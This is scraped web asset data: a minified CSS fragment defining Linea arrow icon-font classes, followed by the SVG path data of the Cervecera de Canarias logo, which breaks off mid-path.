!important;speak:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.linea-arrows-anticlockwise:before{content:"\e000"}.linea-arrows-anticlockwise-dashed:before{content:"\e001"}.linea-arrows-button-down:before{content:"\e002"}.linea-arrows-button-off:before{content:"\e003"}.linea-arrows-button-on:before{content:"\e004"}.linea-arrows-button-up:before{content:"\e005"}.linea-arrows-check:before{content:"\e006"}.linea-arrows-circle-check:before{content:"\e007"}.linea-arrows-circle-down:before{content:"\e008"}.linea-arrows-circle-downleft:before{content:"\e009"}.linea-arrows-circle-downright:before{content:"\e00a"}.linea-arrows-circle-left:before{content:"\e00b"}.linea-arrows-circle-minus:before{content:"\e00c"}.linea-arrows-circle-plus:before{content:"\e00d"}.linea-arrows-circle-remove:before{content:"\e00e"}.linea-arrows-circle-right:before{content:"\e00f"}.linea-arrows-circle-up:before{content:"\e010"}.linea-arrows-circle-upleft:before{content:"\e011"}.linea-arrows-circle-upright:before{content:"\e012"}.linea-arrows-clockwise:before{content:"\e013"}.linea-arrows-clockwise-dashed:before{content:"\e014"}.linea-arrows-compress:before{content:"\e015"}.linea-arrows-deny:before{content:"\e016"}.linea-arrows-diagonal:before{content:"\e017"}.linea-arrows-diagonal2:before{content:"\e018"}.linea-arrows-down:before{content:"\e019"}.linea-arrows-down-double:before{content:"\e01a"}.linea-arrows-downleft:before{content:"\e01b"}.linea-arrows-downright:before{content:"\e01c"}.linea-arrows-drag-down:before{content:"\e01d"}.linea-arrows-drag-down-dashed:before{content:"\e01e"}.linea-arrows-drag-horiz:before{content:"\e01f"}.linea-arrows-drag-left:before{content:"\e020"}.linea-arrows-drag-left-dashed:before{content:"\e021"}.linea-arrows-drag-right:before{content:"\e022"}.linea-arrows-drag-right-dashed:before{content:"\e023"}.linea-arrows-drag-up:before{content:"\e024"}.linea-arrows-drag-up-dashed:before{content:"\e025"}.linea-arrows-drag-vert:before{content:"\e026"}.linea-arrows-exclamation:before{content:"\e027"}.linea-arrows-expand:before{content:"\e028"}.linea-arrows-expand-diagonal1:before{content:"\e029"}.linea-arrows-expand-horizontal1:before{content:"\e02a"}.linea-arrows-expand-vertical1:before{content:"\e02b"}.linea-arrows-fit-horizontal:before{content:"\e02c"}.linea-arrows-fit-vertical:before{content:"\e02d"}.linea-arrows-glide:before{content:"\e02e"}.linea-arrows-glide-horizontal:before{content:"\e02f"}.linea-arrows-glide-vertical:before{content:"\e030"}.linea-arrows-hamburger1:before{content:"\e031"}.linea-arrows-hamburger-2:before{content:"\e032"}.linea-arrows-horizontal:before{content:"\e033"}.linea-arrows-info:before{content:"\e034"}.linea-arrows-keyboard-alt:before{content:"\e035"}.linea-arrows-keyboard-cmd:before{content:"\e036"}.linea-arrows-keyboard-delete:before{content:"\e037"}.linea-arrows-keyboard-down:before{content:"\e038"}.linea-arrows-keyboard-left:before{content:"\e039"}.linea-arrows-keyboard-return:before{content:"\e03a"}.linea-arrows-keyboard-right:before{content:"\e03b"}.linea-arrows-keyboard-shift:before{content:"\e03c"}.linea-arrows-keyboard-tab:before{content:"\e03d"}.linea-arrows-keyboard-up:before{content:"\e03e"}.linea-arrows-left:before{content:"\e03f"}.linea-arrows-left-double-32:before{content:"\e040"}.linea-arrows-minus:before{content:"\e041"}.linea-arrows-move:before{content:"\e042"}.linea-arrows-move2:before{content:"\e043"}.linea-arrows-move-bottom:before{content:"\e044"}.linea-arrows-move-left:before{content:"\e045"}.linea-arrows-move-right:before{content:"\e046"}.linea-arrows-move-top:before{content:"\e047"}.linea-arrows-plus:before{content:"\e048"}.linea-arrows-question:before{content:"\e049"}.linea-arrows-remove:before{content:"\e04a"}.linea-arrows-right:before{content:"\e04b"}.linea-arrows-right-double:before{content:"\e04c"}.linea-arrows-rotate:before{content:"\e04d"}.linea-arrows-rotate-anti:before{content:"\e04e"}.linea-arrows-rotate-anti-dashed:before{content:"\e04f"}.linea-arrows-rotate-dashed:before{content:"\e050"}.linea-arrows-shrink:before{content:"\e051"}.linea-arrows-shrink-diagonal1:before{content:"\e052"}.linea-arrows-shrink-diagonal2:before{content:"\e053"}.linea-arrows-shrink-horizonal2:before{content:"\e054"}.linea-arrows-shrink-horizontal1:before{content:"\e055"}.linea-arrows-shrink-vertical1:before{content:"\e056"}.linea-arrows-shrink-vertical2:before{content:"\e057"}.linea-arrows-sign-down:before{content:"\e058"}.linea-arrows-sign-left:before{content:"\e059"}.linea-arrows-sign-right:before{content:"\e05a"}.linea-arrows-sign-up:before{content:"\e05b"}.linea-arrows-slide-down1:before{content:"\e05c"}.linea-arrows-slide-down2:before{content:"\e05d"}.linea-arrows-slide-left1:before{content:"\e05e"}.linea-arrows-slide-left2:before{content:"\e05f"}.linea-arrows-slide-right1:before{content:"\e060"}.linea-arrows-slide-right2:before{content:"\e061"}.linea-arrows-slide-up1:before{content:"\e062"}.linea-arrows-slide-up2:before{content:"\e063"}.linea-arrows-slim-down:before{content:"\e064"}.linea-arrows-slim-down-dashed:before{content:"\e065"}.linea-arrows-slim-left:before{content:"\e066"}.linea-arrows-slim-left-dashed:before{content:"\e067"}.linea-arrows-slim-right:before{content:"\e068"}.linea-arrows-slim-right-dashed:before{content:"\e069"}.linea-arrows-slim-up:before{content:"\e06a"}.linea-arrows-slim-up-dashed:before{content:"\e06b"}.linea-arrows-square-check:before{content:"\e06c"}.linea-arrows-square-down:before{content:"\e06d"}.linea-arrows-square-downleft:before{content:"\e06e"}.linea-arrows-square-downright:before{content:"\e06f"}.linea-arrows-square-left:before{content:"\e070"}.linea-arrows-square-minus:before{content:"\e071"}.linea-arrows-square-plus:before{content:"\e072"}.linea-arrows-square-remove:before{content:"\e073"}.linea-arrows-square-right:before{content:"\e074"}.linea-arrows-square-up:before{content:"\e075"}.linea-arrows-square-upleft:before{content:"\e076"}.linea-arrows-square-upright:before{content:"\e077"}.linea-arrows-squares:before{content:"\e078"}.linea-arrows-stretch-diagonal1:before{content:"\e079"}.linea-arrows-stretch-diagonal2:before{content:"\e07a"}.linea-arrows-stretch-diagonal3:before{content:"\e07b"}.linea-arrows-stretch-diagonal4:before{content:"\e07c"}.linea-arrows-stretch-horizontal1:before{content:"\e07d"}.linea-arrows-stretch-horizontal2:before{content:"\e07e"}.linea-arrows-stretch-vertical1:before{content:"\e07f"}.linea-arrows-stretch-vertical2:before{content:"\e080"}.linea-arrows-switch-horizontal:before{content:"\e081"}.linea-arrows-switch-vertical:before{content:"\e082"}.linea-arrows-up:before{content:"\e083"}.linea-arrows-up-double-33:before{content:"\e084"}.linea-arrows-upleft:before{content:"\e085"}.linea-arrows-upright:before{content:"\e086"}.linea-arrows-vertical:before{content:"\e087"}

--- FILE ---
content_type: image/svg+xml
request_url: https://ccc.es/wp-content/uploads/2023/05/Cervecera-canarias-logo-original.svg
body_size: 17560
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" width="402.0082519794" height="367.2042649905" viewBox="0 0 402.0082519794 367.2042649905"><g id="Capa_1-2" data-name="Capa 1"><g><g><path d="m12.6128177309,246.46374661c4.0491030951,2.3233705329,8.8462422989,3.4820162,14.3975123183,3.4820162,3.7929858289,0,7.2749710126-.5935593246,10.445955551-1.7826630184,3.1709845384-1.1891347101,5.9191856127-3.0022867715,8.2405090685-5.4374401233,2.3213234558-2.433137291,4.0206456211-5.4638660284,5.0959504351-9.0881540903l-10.7874762556-3.2278994865c-.9045289535,3.3417293826-2.475815748,5.8337976825-4.7137983507,7.4741888389-2.2379670946,1.6444542944-4.8845276867,2.4656423949-7.941682329,2.4656423949-3.2848299427,0-6.0594414138-.7358311866-8.3238499216-2.2095096205-2.2644240159-1.4716623731-3.9799987331-3.6527610441-5.138628892-6.5411869032-1.1606617279-2.8864097982-1.7420161304-6.3968679641-1.7420161304-10.5313434813,0-4.1893744044.6220012905-7.7160851222,1.8700670094-10.5760690154,1.244002581-2.8579678324,3.0144761854-5.0247989959,5.3073421672-6.4985084462,2.2948975508-1.4716623731,4.9699156169-2.2074935597,8.0270857674-2.2074935597,3.1140695904,0,5.6610212694.7215946955,7.6449181749,2.1648151028,1.9818808447,1.4452364681,3.4535432178,3.8661533289,4.4170341966,7.2627815987l10.6167003952-4.5003750496c-1.0183588496-3.2278994865-2.6201346871-5.9313750266-4.7991552646-8.1124426813-2.1790515938-2.1790205775-4.8276282468-3.7929858289-7.9416978372-4.8418647379-3.1141006067-1.0468318318-6.5981018512-1.5712557781-10.4459710592-1.5712557781-5.4374401233,0-10.1796959481,1.162708805-14.2287990432,3.4819851837-4.0491186033,2.3233705329-7.1631881937,5.6366579496-9.3422242794,9.937815173-2.1810831628,4.3052203613-3.2705934516,9.4580857444-3.2705934516,15.4606122102,0,6.0024954495,1.0895102888,11.1553608326,3.2705934516,15.4585651331,2.1790360857,4.3032043005,5.2931056761,7.6164607009,9.3422242794,9.9377841567" fill="#003e52"></path><path d="m69.0289768156,215.8854386286c1.5570503034-1.0183588496,3.4128808217-1.5285773212,5.5655065105-1.5285773212,2.9433247463,0,5.2239858059.9634909787,6.8379510573,2.8884568754,1.2886970987,1.5387506743,2.0550483446,3.6120676317,2.3131971798,6.1996972149h-19.052364152c.195123672-1.1037467798.4573356452-2.1200895686.8110457637-3.0165232626.7927461346-2.0082757334,1.9676133373-3.5226475798,3.5246636406-4.5430535066m25.0162752988,23.5283293574l-9.2588989344-3.5673420976c-.8496610827,1.6993221653-2.0387957927,3.0307287373-3.5673731139,3.9922036552-1.5285773212.9634909787-3.5409161926,1.443189391-6.0309684316,1.443189391-2.2644085077,0-4.2035798792-.4796984122-5.8175451306-1.443189391-1.6139652514-.9614749179-2.8620309703-2.4209478771-3.738117958-4.3743557396-.5101874552-1.1342358229-.8537242206-2.4636263341-1.0671475217-3.949494182h29.9882224847c.1138298961-.7927461346.19918681-1.6993531816.256101758-2.7197591084.0548988872-1.0183588496.0833408531-2.0936636636.0833408531-3.2258524093,0-3.7929858289-.7927461346-7.1794407456-2.376222343-10.151238474-1.5854922692-2.9717977284-3.88038982-5.3215631501-6.8806295143-7.0493582976-3.0022867715-1.7257480703-6.6550167993-2.5916617049-10.9581900834-2.5916617049-4.1893744044,0-7.9132558713.8801501257-11.16962834,2.6343401619-3.2563414523,1.7542210525-5.7890721484,4.2767783954-7.6002081489,7.5595767691-1.8131520614,3.2848144345-2.7197280921,7.2485451076-2.7197280921,11.8911920192,0,4.6446939887.9065760307,8.6084246618,2.7197280921,11.8912230355,1.8111360006,3.2848144345,4.3743557396,5.8053557166,7.6855960792,7.5595457528,3.3132564004,1.7562371133,7.2058666506,2.6323551173,11.6798157952,2.6323551173,2.8884258591,0,5.5898853384-.4106250666,8.1103956042-1.2297971062,2.5205412821-.8211881005,4.6995618596-2.0245593016,6.5411869032-3.6100515709,1.8395779664-1.5854922692,3.2136629954-3.4840012445,4.1202700424-5.6915258205" fill="#003e52"></path><path d="m192.8388082361,215.8856557429c1.5550032262-1.0204059268,3.4108647609-1.5285773212,5.5634594334-1.5285773212,2.9433247463,0,5.2240168223.9634909787,6.8379510573,2.8864097982,1.2887281151,1.5407977514,2.0550483446,3.612098648,2.3131971798,6.2017442921h-19.052364152c.1971707492-1.1037467799.4594137386-2.1200895686.8130928408-3.0165232626.7927461346-2.0082757334,1.9655972764-3.5246636406,3.5246636406-4.5430535066m-5.437409107,31.4273487377c3.3132564004,1.7562681297,7.2058666506,2.6323551173,11.6797847789,2.6323551173,2.8884568754,0,5.5919324155-.4106250665,8.1124736976-1.2297971062,2.5184942049-.8211881005,4.6995618596-2.0245593016,6.539139826-3.6100515709s3.2136629954-3.4840012445,4.1202390261-5.6914948042l-9.2568518573-3.5673731139c-.8516771435,1.6993221653-2.0408118536,3.0287126765-3.5693891747,3.9922036552-1.5285773212.9634909787-3.5389001317,1.443189391-6.0309684316,1.443189391-2.2644085077,0-4.2036108955-.4796984122-5.8175451306-1.443189391-1.6139652514-.9634909787-2.8599838932-2.4209478771-3.738117958-4.3743557396-.5101874552-1.1342358229-.8537242206-2.4635953177-1.0651314609-3.949494182h29.9882224847c.1117828189-.7927461346.1971707492-1.6993221653.2540856972-2.7197280921.056914948-1.018389866.0853569139-2.0936946799.0853569139-3.2258834257,0-3.7929858289-.7947621954-7.1794407456-2.3782384038-10.151238474-1.5875083301-2.9717977284-3.88038982-5.3215631501-6.8806295143-7.0493582976-3.0022867715-1.7277641312-6.6550167993-2.5916617049-10.9561740226-2.5916617049-4.1913904652,0-7.9152719322.8801501257-11.1716444008,2.632324101-3.2563724687,1.7562371133-5.7891031647,4.2767783954-7.6002081489,7.56159283-1.8131520614,3.2848144345-2.7177120313,7.2485451076-2.7177120313,11.8911920192,0,4.6446939887.9045599699,8.6084246618,2.7177120313,11.8912230355,1.8111049842,3.2848144345,4.3743247233,5.8053557166,7.6855960792,7.5595457528" fill="#003e52"></path><path d="m232.7611859679,247.3130044805c3.3417293826,1.7562681297,7.1895830824,2.6323551173,11.551749408,2.6323551173,3.5104271495,0,6.5960547741-.5386604374,9.2588679181-1.6139652514,2.6607970832-1.0732577368,4.8418647379-2.575409153,6.5411869032-4.5003750496,1.6973061045-1.9249348803,2.8579678324-4.162917483,3.4819851837-6.7098846702l-10.5333595421-3.3986443306c-.2825586794,1.5854922692-.8069826257,2.9453408071-1.5712867945,4.0775605691-.7642731524,1.132219762-1.7420006223,1.9960863195-2.9290882552,2.5916617049-1.1911507709.5935593246-2.6343711782.8903234788-4.3336933435.8903234788-2.0957107408,0-3.9210522161-.4796984122-5.4780715031-1.443189391-1.5570503034-.9634909787-2.7482010743-2.4351843682-3.5673731139-4.4170341966-.8212191168-1.9818808447-1.231813167-4.4719020675-1.231813167-7.4741888389,0-3.0002396943.3963885755-5.5065444853,1.1891347101-7.518914373.7927461346-2.0082757334,1.9534078625-3.5104271495,3.4840012445-4.5003440333,1.5265612604-.9919639609,3.3681552876-1.4879459414,5.5207809764-1.4879459414,2.319307395,0,4.1609014222.6524903335,5.5207809764,1.9554549397,1.3578324771,1.3029335898,2.3213234558,3.2258834257,2.8884568754,5.7748666736l10.8707860924-3.9068467413c-.6789162385-2.3213234558-1.8253414753-4.4312396713-3.4393067267-6.3277325858-1.6139342351-1.8964929145-3.738117958-3.3986443306-6.3704420591-4.5023911105s-5.8480341736-1.6566437083-9.6410200025-1.6566437083c-4.2462893524,0-8.0148653372.8801501257-11.2976637108,2.632324101-3.2848144345,1.7562371133-5.8317816216,4.2767783954-7.644933683,7.56159283s-2.7177120313,7.2485451076-2.7177120313,11.8911920192c0,4.6446939887.9045599699,8.6084246618,2.7177120313,11.8912230355,1.8131520614,3.2848144345,4.3885612144,5.8053557166,7.7303216133,7.5595457528" fill="#003e52"></path><path d="m282.001579741,215.8854386286c1.5550032262-1.0183588496,3.4108337445-1.5285773212,5.5634594334-1.5285773212,2.9433247463,0,5.2239858059.9634909787,6.837920041,2.8884568754,1.2887281151,1.5387506743,2.055079361,3.6120676317,2.3131971798,6.1996972149h-19.0523331357c.1971707492-1.1037467798.4593827223-2.1200895686.8130618245-3.0165232626.7907300738-2.0082757334,1.9655972764-3.5226475798,3.524694657-4.5430535066m25.0142282216,23.5283293574l-9.2568828736-3.5673420976c-.8517081598,1.6993221653-2.0408118536,3.0307287373-3.5694201911,3.9922036552-1.5285463049.9634909787-3.5388691154,1.443189391-6.0309374153,1.443189391-2.2644085077,0-4.2035798792-.4796984122-5.8175451306-1.443189391-1.6139652514-.9614749179-2.8599838932-2.4209478771-3.738117958-4.3743557396-.5101874552-1.1342358229-.8516771435-2.4636263341-1.0651314609-3.949494182h29.9881914684c.1118448516-.7927461346.1972017655-1.6993531816.2540856972-2.7197591084.0569459644-1.0183588496.0854189465-2.0936636636.0854189465-3.2258524093,0-3.7929858289-.7948242281-7.1794407456-2.3782694202-10.151238474-1.5854922692-2.9717977284-3.88038982-5.3215631501-6.8806605306-7.0493582976-3.0022557551-1.7257480703-6.654985783-2.5916617049-10.9561430063-2.5916617049-4.1913904652,0-7.9152719322.8801501257-11.1695973237,2.6343401619-3.2583885295,1.7542210525-5.7911192255,4.2767783954-7.6022552261,7.5595767691-1.8131520614,3.2848144345-2.7177120313,7.2485451076-2.7177120313,11.8911920192,0,4.6446939887.9045599699,8.6084246618,2.7177120313,11.8912230355,1.8111360006,3.2848144345,4.3743557396,5.8053557166,7.6855960792,7.5595457528,3.3132564004,1.7562371133,7.2058666506,2.6323551173,11.6798157952,2.6323551173,2.8884258591,0,5.5919013992-.4106250666,8.112411665-1.2297971062,2.5185252213-.8211881005,4.6995928759-2.0245593016,6.5391708424-3.6100515709s3.2136629954-3.4840012445,4.1202700424-5.6915258205" fill="#003e52"></path><path d="m339.9660580348,206.0319878473c-.7927771509-.1707448441-1.6709112158-.2540856972-2.6323551174-.2540856972-3.2848144345,0-6.0187790177.7927771509-8.1977995952,2.3782694201-.3252371363.2357860681-.6342217207.4918878262-.9350800292.7581939536-3.1953633663,2.961593359-3.4271173128,6.9233079712-3.4271173128,6.9233079712h-1.1219843763s.589434154-6.0838202417-.6606476258-9.2121263232h-9.6958878734v42.4709267513h11.6370753056v-21.9997520362c0-2.5469671871.5081713944-4.6568834027,1.5286083375-6.3277636021,1.0183898659-1.6688331223,2.3213234558-2.9148517641,3.906815725-3.7380869417,1.5854922692-.8191720396,3.2279305028-1.2297660899,4.9272526681-1.2297660899,1.3008865127,0,2.3640019127.056914948,3.1851900132.168697767.819203056.1158769732,1.5143408301.2845747402,2.0794581889.5102184715l1.3598795542-9.7690863897c-.5102184715-.2805116022-1.1606927442-.5081713944-1.9534078625-.6789472548" fill="#003e52"></path><path d="m166.0189959352,206.6263535963l-9.3564762786,29.3316690132c-.4451462312,1.3944317352-.6707899626,2.8477944793-.6707899626,4.3113305764h-1.3557853999v-.1178930341c0-1.4289839162-.2154703782-2.8498415564-.6403009196-4.2158003094l-9.1267694093-29.3093062462h-12.4867674046l16.1395284487,42.4709577676h13.4197693403l16.1395284487-42.4709577676h-12.0619368633Z" fill="#003e52"></path><path d="m128.145370235,206.0319878473c-.7927771509-.1707448441-1.6708801994-.2540856972-2.6323551174-.2540856972-3.2848144345,0-6.0187790177.7927771509-8.1977995952,2.3782694201-.3252371363.2357860681-.6342217207.4918878262-.9350490129.7581939536-3.1953633663,2.961593359-3.4271173128,6.9233079712-3.4271173128,6.9233079712h-1.1220153926s.5894651703-6.0838202417-.6606476258-9.2121263232h-9.6958878734v42.4709267513h11.6371063219v-21.9997520362c0-2.5469671871.5081713944-4.6568834027,1.5285773212-6.3277636021,1.0183898659-1.6688331223,2.3213234558-2.9148517641,3.9068467413-3.7380869417,1.5854922692-.8191720396,3.2278994865-1.2297660899,4.9272216518-1.2297660899,1.300917529,0,2.3640019127.056914948,3.1852210295.168697767.8191720396.1158769732,1.5143408301.2845747402,2.0794271725.5102184715l1.3598795542-9.7690863897c-.5102184716-.2805116022-1.1606617279-.5081713944-1.9534078625-.6789472548" fill="#003e52"></path><path d="m370.2337065505,233.4680013867c0,1.5285773212-.2540856972,2.831510911-.7642421361,3.906815725-.5102184715,1.0773208748-1.2175766759,1.9269819575-2.1221366458,2.548983248-.9085920915.6220012905-1.9269819575,1.0752737977-3.0592017195,1.3578324771-1.132219762.2845747402-2.2928504736.4248305413-3.4820162.4248305413-1.4736474176,0-2.7339645832-.3679155933-3.7807653987-1.1037467798-1.0488478926-.7358311866-1.5712867944-1.8111360006-1.5712867944-3.2278994865,0-1.4716623731.4960129968-2.532730696,1.4879149251-3.1852210295.9899168838-.6504742727,2.4473737821-1.1728511418,4.3743557396-1.5712867944l8.9173782299-1.7826630184v2.6323551174Zm9.2162514938-20.7252914286c-1.5570813197-2.3213234558-3.7238814669-4.063324078-6.4985394626-5.2239858059-2.774595963-1.1606617279-6.0309374153-1.7420006223-9.7670393125-1.7420006223-5.4923079942,0-9.868710811,1.1342358229-13.1230051862,3.3986443306-3.2583885295,2.2644085077-5.3663197005,5.2666952792-6.3298106793,9.0047822209l9.937815173,3.0551385815c.7358311866-2.4900522391,1.8985089753-4.2727152575,3.4840012445-5.3500361323,1.5854922692-1.0752737977,3.4250702356-1.6139342351,5.5207809764-1.6139342351,2.2644395241,0,4.0897499831.6789162385,5.4781025195,2.0387647764,1.3883525364,1.3598795542,2.0814432334,3.2563724687,2.0814432334,5.6915258205v1.6322338642l-14.6088730341,2.9534980994c-3.7950329061.7378782637-6.7098846702,2.1099472319-8.7487114792,4.1202700424-2.0387647764,2.0103228105-3.0592017195,4.5999684546-3.0592017195,7.7709529931,0,2.4940843607.5671644359,4.5877790407,1.6993841979,6.2850541288,1.1321577294,1.6993221653,2.7461229808,2.9880502804,4.8418337216,3.8661843452,2.0957107408.8760869877,4.5857629799,1.3151230038,7.4741888389,1.3151230038,2.3213234558,0,4.5735425496-.3943414983,6.7525631271-1.1870876329,1.8822564234-.6849954373,3.4779220457-1.6179973731,4.709766229-3.2441520384.9776964535-1.2887281151,1.66067583-2.8010528843,2.0143859485-4.3784188776.0874039911-.3922944212.1686667507-.7947621954.191060534-1.1952139089h1.1220464089s-.5793228335,6.0147158797.6443330412,9.1572584523h8.5190046099v-27.6059209429c0-3.5104271495-.7785096435-6.42530993-2.3355289306-8.7486804629" fill="#003e52"></path><path d="m54.1163609553,282.0221280533c2.3213234558-1.4452364681,5.012609582-2.1668311636,8.0697642244-2.1668311636,4.4170341966,0,7.8847828891,1.4432204073,10.4053241712,4.3316462663,2.414837662,2.7665007033,3.685266148,6.4558299893,3.837711363,11.0415619528h-29.5572817282c.2540856972-2.601835058.8557402815-4.9109690999,1.8090889234-6.9212919104,1.300917529-2.7461539971,3.1140695904-4.8418647379,5.4353930462-6.2850851452m18.0075793973-3.3559658737c-2.7177120313-1.6993221653-6.0025264658-2.548983248-9.8524272427-2.548983248-3.738117958,0-7.0920677709.8801501257-10.0658815601,2.6343711782-2.9717667121,1.7542210525-5.3215631501,4.2889678094-7.0493582976,7.6002081489-1.7277641312,3.3132874167-2.5916617049,7.2627815987-2.5916617049,11.8505606394,0,4.5857319635.8638975737,8.5352571618,2.5916617049,11.8485135622,1.7277951475,3.3132874167,4.1202700424,5.8480341736,7.1774246848,7.6022552261,3.0571546424,1.7562371133,6.5411869032,2.632324101,10.4480026282,2.632324101,2.6607970832,0,5.0959504351-.3943414983,7.3054600556-1.1870876329,2.207524576-.7927461346,4.1609324385-1.9127454664,5.8602546038-3.3559658737,1.6972750882-1.4452364681,3.0571546424-3.1852210295,4.0775605691-5.2239858059l-3.3986443306-1.9534388788c-1.3029646062,2.4920993162-3.1303531586,4.4455071787-5.4781025195,5.8602546038-2.3518124988,1.4167634859-5.169117935,2.1241527066-8.4518852924,2.1241527066-3.1710155548,0-5.961895086-.7215946955-8.3665593948-2.1648151028-2.4066803697-1.4452364681-4.2767473791-3.5551526836-5.6061378903-6.3297796629-1.2297660899-2.563219739-1.8843035005-5.5675225713-1.9777866904-9.0027661601h33.7018995822c.056914948-.3963885755.0996244213-.8354245916.1280663872-1.3171700809.0284729822-.4797294285.042678457-.9777274698.042678457-1.4858988642,0-3.9637306731-.7358311866-7.4599523478-2.2095096205-10.4906810852-1.4716623731-3.0287126765-3.5673731139-5.3947616664-6.2850541288-7.0920677709" fill="#003e52"></path><path d="m122.1196745778,308.2250567565c-2.238013619,1.6444542944-4.8845742112,2.4636263341-7.9417288535,2.4636263341-3.2848144345,0-6.0594103975-.7358311866-8.3238499216-2.2095406369-2.2664245686-1.469615296-3.979983225-3.6527300278-5.138628892-6.539139826-1.1626777887-2.8884258591-1.7420006223-6.3988840249-1.7420006223-10.5333595421,0-4.1893744044.6220012905-7.7140690613,1.8680509486-10.5740529545,1.2460186418-2.8599838932,3.0164922462-5.024798996,5.3093737362-6.4984774299,2.2928504736-1.4716623731,4.9678840479-2.2074935597,8.0270547511-2.2074935597,3.1141006067,0,5.6610367775.7215946955,7.6429176222,2.1647840864,1.9818498284,1.4452674844,3.4555592787,3.8641372681,4.4170031802,7.262812615l10.6187784886-4.5024221268c-1.018389866-3.2278994865-2.6201346871-5.9313750266-4.7991862809-8.1103956042-2.1810676547-2.1790515938-4.8276282468-3.7950329061-7.9416978372-4.8418647379-3.1161166675-1.048878909-6.5981018512-1.5712557781-10.4480026282-1.5712557781-5.4374401233,0-10.1796804399,1.1606617279-14.2267829823,3.4819851837-4.049087587,2.3233395166-7.1652042545,5.6346108725-9.3442558483,9.9377841567-2.1790205775,4.3032043005-3.2705779434,9.4580857444-3.2705779434,15.4585961494,0,6.0045425266,1.0915573659,11.1574079097,3.2705779434,15.4605811939,2.1790515938,4.3032043005,5.2951682614,7.61444464,9.3442558483,9.937815173,4.0471025424,2.3213234558,8.8462578071,3.4819851837,14.3975278265,3.4819851837,3.7929858289,0,7.2749710126-.5955753854,10.4480026282-1.7846790792,3.1689684776-1.1891347101,5.9151224747-3.0002707106,8.2384619913-5.4354240625,2.3213234558-2.4351533519,4.0206766374-5.4638660284,5.0959504351-9.088123074l-10.7874762556-3.2278994865c-.9065760307,3.3417293826-2.4778318088,5.8337976825-4.7137673344,7.4741578226" fill="#003e52"></path><rect x="304.938396851" y="276.96603359" width="11.6371373383" height="42.4709267513" fill="#003e52"></rect><path d="m399.2906019808,298.9234793652c-1.813214094-2.0082757334-4.813422772-3.4392757104-9.0027971764-4.2889367931l-8.6653396098-1.7847100955c-2.0957107408-.4512564464-3.5389001317-1.0041533749-4.3316772827-1.6545966312-.7927151183-.6504742727-1.1891036938-1.4310309933-1.1891036938-2.3355599469,0-.9065760307.2825586794-1.6566437083.8496610826-2.2522190938.5651173588-.5935593246,1.4147784414-1.0610683229,2.5469361708-1.400510934,1.132219762-.3394736274,2.4920993162-.5102184716,4.0796386626-.5102184716,2.2074935597,0,4.3153626981.5244239463,6.3277636021,1.5712557781,2.0082447171,1.048878909,3.6364774759,2.563219739,4.8824651014,4.5430535066l6.9660174445-6.7952726004c-1.8131520614-2.601835058-4.2889367931-4.5714954724-7.4334954265-5.9008859836-3.1405265117-1.331406572-6.8359349965-1.9981023803-11.0821933326-1.9981023803-4.1344755172,0-7.5900658121.6382538424-10.3646617751,1.9106983892-2.7746579956,1.274491624-4.856101229,2.9331824095-6.2424066882,4.9699311251-1.3882905037,2.0387957927-2.0814432334,4.2198634474-2.0814432334,6.5411869032,0,3.2848144345,1.0325953407,5.9598169925,3.0998330993,8.0270547511,2.0672377586,2.0672687749,5.5634594334,3.6100515709,10.4906500688,4.6284414368l7.4741888389,1.5285773212c1.8700980258.3963885755,3.1141006067.9228285826,3.7381489744,1.5712557781.6220012905.6524903335.9350179966,1.4310309933.9350179966,2.337607024,0,1.4147474251-.6667268246,2.449389843-1.9960863195,3.0998330993-1.331406572.6504742727-3.1018801765.9756803927-5.3093737362.9756803927-3.1141006067,0-5.8053867329-.6504432563-8.0697642244-1.9534078625-2.2644395241-1.300917529-4.0775915855-2.9717667121-5.4354240625-5.0105625049l-6.7119317473,6.7952726004c2.2095406369,2.7746269793,5.0837610211,4.9272216518,8.6226611529,6.4537829121,3.5389001317,1.530593382,7.4599833641,2.2948975508,11.7651727091,2.2948975508,4.0755445083,0,7.5168672959-.6098118765,10.319936241-1.8273885525,2.8010839006-1.2155606151,4.9272526681-2.8884568754,6.3704420591-5.0105625049,1.4432514236-2.1241527066,2.1648151028-4.5451005837,2.1648151028-7.2627815987,0-2.8294948502-.9065450144-5.2524587881-2.7176499986-7.262812615" fill="#003e52"></path><path d="m299.8254184559,276.3724742654c-.7927771509-.1707448441-1.6729582929-.2540856972-2.6323551173-.2540856972-3.2868615117,0-6.0187790177.7927771509-8.1977995952,2.3782694201-.3252371363.2357860681-.6342217207.4918878262-.9350490129.7581939536-3.1953633663,2.961593359-3.4271173128,6.9233079712-3.4271173128,6.9233079712h-1.1220153926s.5894651703-6.0838202417-.6626636866-9.2121263232h-9.6938718126v42.4709267513h11.637106322v-21.9997520362c0-2.5469671871.5081713944-4.6568834027,1.5285773212-6.3277636021,1.0183898659-1.6688331223,2.3213234558-2.9168988412,3.9068467413-3.7380869417,1.5854922692-.8191720396,3.2258524093-1.2297660899,4.9272216518-1.2297660899,1.3008865127,0,2.3640019127.056914948,3.1851900132.168697767.819203056.1138298961,1.5143408301.2845747402,2.0794581889.5102184716l1.3598795542-9.7690863897c-.5102184715-.2825586794-1.1606927442-.5081713944-1.9534078625-.6789472548" fill="#003e52"></path><path d="m211.6487178111,290.9317832194c.3780579301,1.2745226403.3719787313,2.6364182553.3719787313,3.9617146122v24.5446721462h11.6411694599v-27.8620227009c0-3.4535122015-.6646797474-6.3277325858-1.9960863195-8.6206140757-1.331406572-2.2928504736-3.1486217714-4.0043930692-5.4415032613-5.1345657541-2.2928814899-1.1403150217-4.9129851607-1.7013382261-7.8502307082-1.7013382261-.1890444732,0-.3679155933,0-.5488337905.0101423368-.0101423368.0122204303-.0203156899.0122204303-.0203156899,0-.2337700073,0-.4654929374-.0101423368-.7094052815-.0101423368-3.2848144345,0-6.0208260948.7927461346-8.1978306115,2.3782384038-.3170798441.2317229301-.6341907044.4959819805-.9289387977.7602100144-.5183137312.4858086273-.9614439016.9919639609-1.331406572,1.5102776921-1.9452815865,2.6404813933-2.1017899396,5.4089981575-2.1017899396,5.4089981575h-1.1199993318s.5915122475-6.0858673188-.6565844878-9.2121263232h-9.6979349505v42.4729428121h11.6310271231v-21.9977049591c0-2.5469671871.5183447475-4.6589304798,1.5326404592-6.3277636021,1.014326728-1.6708491831,2.3254176101-2.9168988412,3.9088628022-3.7401340189,1.9595180776-1.0204059268,4.2158003094-1.5285773212,6.3928048261-1.014326728,1.40863721.3333634123,2.7563273502,1.0122796508,3.7401340189,2.089631542.6484271955.7073582044,1.109856995,1.565145563,1.3822423213,2.4839110076